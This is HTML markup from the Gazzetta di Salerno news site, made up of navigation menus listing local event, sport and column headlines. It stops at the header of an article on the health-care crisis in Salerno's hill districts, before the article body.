block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2861";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" class="td-image-wrap " title="Arriva la Befana all&#8217;ospedale di Nocera" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-218x150.webp 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/ospedale-nocera-inferiore-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arriva la Befana all&#8217;ospedale di Nocera" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/arriva-la-befana-allospedale-di-nocera/"  rel="bookmark" title="Arriva la Befana all&#8217;ospedale di Nocera">Arriva la Befana all&#8217;ospedale di Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-est-con-il-coro-crescent/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/PHOTO-2025-12-24-20-07-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-est-con-il-coro-crescent/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro Crescent”">“Festa degli Auguri” al “Rotary Club Salerno Est” con il “Coro&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5993";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-a-roseto/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria a Roseto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Roseto-vs-Scafati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria a Roseto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-a-roseto/"  rel="bookmark" title="Givova Scafati, vittoria a Roseto">Givova Scafati, vittoria a Roseto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Territori" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i post in Sanità" class="entry-crumb" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La crisi sanitaria nelle Frazioni Collinari di Salerno</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-177054" class="post-177054 post type-post status-publish format-standard has-post-thumbnail category-sanita" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/">Territori</a></li><li class="entry-category"><a  href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">La crisi sanitaria nelle Frazioni Collinari di Salerno</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://www.gazzettadisalerno.it/author/max8870/">Massimiliano Consiglio</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-20T14:39:33+02:00" >20 Novembre 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
